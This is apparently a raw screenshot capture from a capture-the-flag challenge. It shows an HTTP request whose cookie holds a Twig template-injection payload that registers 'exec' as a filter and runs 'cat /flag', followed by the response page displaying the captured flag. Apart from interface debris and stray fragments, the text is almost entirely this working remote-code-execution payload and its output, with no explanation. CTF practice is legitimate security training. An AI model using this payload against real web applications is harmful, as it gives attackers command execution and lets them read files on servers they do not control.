 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101
Firefox/128.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,i
mage/svg+xml,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://2b630fd0-2390-49ff-bd3c-82ff6a596593.node5.buuoj.cn:81/index.php
Connection: close
Cookie: PHPSESSID=f11ea6e2377e4b9ada603044e491b2d6; user=
{{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("cat
/flag")}}
Upgrade-Insecure-Requests: 1
Priority: u=0, i
Pragma: no-cache
Cache-Control: no-cache
Search...
0 matches
ne
56 </ul>
57
58 <ul class="nav navbar-nav navbar-right ul-head2">
59 <li class="">
<a href="index.php">
@Shana
</a>
</li>
60 </ul>
61 </div>
62 </div>
63 </nav>
<div class="container panel1">
64 <div class="row">
65 <div class="col-md-4">
66 </div>
67 <div class="col-md-4">
68 <div class="jumbotron pan">
<div class="form-group log">
69 <label>
<h2>
Hello flag{42c156d8-89c4-4138-a356-ff844859e918}
</h2>
</label>
70 </div>
<div class="row pt-3">
71 <div class="col-md-12">
72 <a href="logout.php">
<button type="submit" form="form1" name="Logout" value="logout" class=
"btn btn-default float-right" >
Logout
</button>
</a>
73 </div>
74 </div>
75
76 </div>
77 </div>
78 <div class="col-md-4">
79 </div>
80 </div>
81 </div>
82 </body>
83 </html>
Search...
0 matches
Request Query Parameters
Request Body Parameters
Request Cookies
Request Headers
Response Headers
英 简
2,862 by